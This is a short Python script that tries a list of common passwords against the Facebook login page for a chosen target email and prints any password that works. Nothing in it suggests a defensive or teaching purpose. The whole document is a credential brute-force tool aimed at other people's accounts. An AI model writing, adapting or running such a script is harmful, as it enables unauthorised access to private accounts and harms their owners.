 import requests

def brute_force_facebook(email, password_list):
    login_url = "https://www.facebook.com/login.php"
    headers = {
        "User-Agent": "Mozilla/5.0"
    }

    for password in password_list:
        response = requests.post(login_url, data={
            "email": email,
            "pass": password
        }, headers=headers)

        if "home_icon" in response.text or "c_user" in response.cookies:
            print(f"[+] Password found: {password}")
            return password
        else:
            print(f"[-] Password failed: {password}")

    print("[!] Password not found in list")
    return None

# Replace with the target email and a list of possible passwords
email = "target_email@example.com"
password_list = ["123456", "password", "letmein", "qwerty", "abc123"]

brute_force_facebook(email, password_list)